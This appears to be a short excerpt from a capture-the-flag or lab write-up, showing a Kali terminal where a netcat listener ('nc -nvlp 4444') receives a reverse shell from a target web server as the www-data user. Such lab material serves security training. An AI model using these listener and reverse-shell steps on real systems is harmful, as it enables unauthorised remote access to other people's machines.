 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.0.152] from (UNKNOWN) [10.10.225.210] 39258
bash: cannot set terminal process group (787): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b2r:/var/www/html/cvs$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@b2r:/var/www/html/cvs$